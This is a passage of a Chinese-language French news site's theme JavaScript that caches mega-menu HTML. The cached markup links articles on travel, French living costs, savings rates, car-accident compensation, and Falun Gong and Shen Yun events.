rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"llamas grazing at sacsayhuaman cusco peru\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\">\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\">\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\">\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73612;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"magic keyboard near to magic mouse\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\">\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\">\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11503;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"worried young woman sitting near broken automobile at roadside in countryside\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\">\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"selective focus photo of stacked coins\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP 